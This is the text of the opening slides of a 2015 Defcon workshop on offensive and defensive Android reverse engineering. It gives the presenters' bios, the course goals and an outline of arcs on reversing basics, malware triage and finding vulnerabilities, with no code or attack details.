# OFFENSIVE AND DEFENSIVE ANDROID REVERSE ENGINEERING

TIM "DIFF" STRAZZERE - JON "JUSTIN CASE" SAWYER - CALEB FENTON 08.07.2015 Defcon 23

REDNAGA



- Banded together by the love of 0days and hot sauces
- Random out of work collaboration and pursuit of up-leveling the community
	- Disclosures / Code / Lessons available on github
- [rednaga.io](http://www.rednaga.io)
- [github.com/RedNaga](http://github.com/RedNaga)



# JCASE



- Professional Exploit Troll
- Twitter Celebrity
- One of the founders of "Sunshine"
- @jcase
- [github.com/CunningLogic](http://github.com/CunningLogic)





APPLIED CYBERSECURITY TTC-





- Researcher @ SourceClear Former Researcher @ Lookout
- Texan at heart, Californian based on shorts and sandals 24/7
- Creator of "Simplify"
- @CalebFenton
- [github.com/CalebFenton](http://github.com/CalebFenton)



- Research & Response Engineer @ Lookout
- Obfuscation and Packer Junkie
- Pretends to know as much as JCase
- Makes own hot sauce cause why not?
- @timstrazz
- [github.com/strazzere](http://github.com/strazzere)







### WHY ARE WE HERE

More importantly - why should you care?

- Kick off Defcon workshops the right way! Three training arcs provided free of cost
- Training can be useless, expensive and non-standard
- Two types of training we normally see (generally):
	- Either blow through basics and leave you in the dust with no tools, potentially the inverse, all basics with no concrete learning
	- All talk, no play (or the inverse… All play, no talk)
- $\cdot$  Hopefully we can change this  $\wedge$
- We like drinking…





#### THE TAKE AWAYS

What should you learn from us today?

- Reverse engineering is often learned outside of school, diversifying your approaches are key
- Technical knowledge is key, however learning the perspectives for effectively dealing with problems is more key
	- How to tackle malware \_fast\_
	- How to find vulnerabilities \_fast\_
	- Anyone can find things with a given amount of time, we hope to teach you the mindset of how to accomplish these tasks in a meaningful way



## COURSE STRUCTURE

 $\overline{\blacktriangledown}$ 

- Four Arcs
	- Primer Grasping Android Applications and reversing them
	- Defensive Figuring out malicious aspects of malware (fast)
	- Offensive Finding vulnerability on a device
	- "Open"
		- Continue challenges / Partner up / Open QA forum
- Each Arc consists of 2 parts (breaks in between)
	- Lecture Segment ~1 hour
	- Practical Segment (challenges) ~1 hour

# COURSE STRUCTURE



Specifics



- Arc One Android Primer
	- Learn the basics about reversing Android applications
		- Application Lifecycle (from a reverser perspective)
		- Reversing basics



- Arc Two Defensive Android
	- Tackling malware and other malicious binaries
	- Triaging malware effectively
	- Hurdling obfuscation which might make this more difficult

# COURSE STRUCTURE

Specifics



- Arc Three Offensive Android
	- Attacking Android firmware
	- Finding misconfigurations to abuse
	- Finding exploitable Applications
	- Finding exploitable Services



 $\overline{\blacktriangledown}$ 

- Arc Four
	- Open Q/A forum
	- Partnered Reversing
	- Finish challenges (win something?)

 $\mathbf{Y}$ 

### POTENTIAL QUESTIONS



Already with answers!



Need help during practical?

Flag us down.

Thirsty?

Drink our booze with us! (or get some to share) (21+ only!)

# ANDROID REVERSE ENGINEERING PRIMER

Arc 1 - diff

REDNAGA







application/vnd.android.package-archive

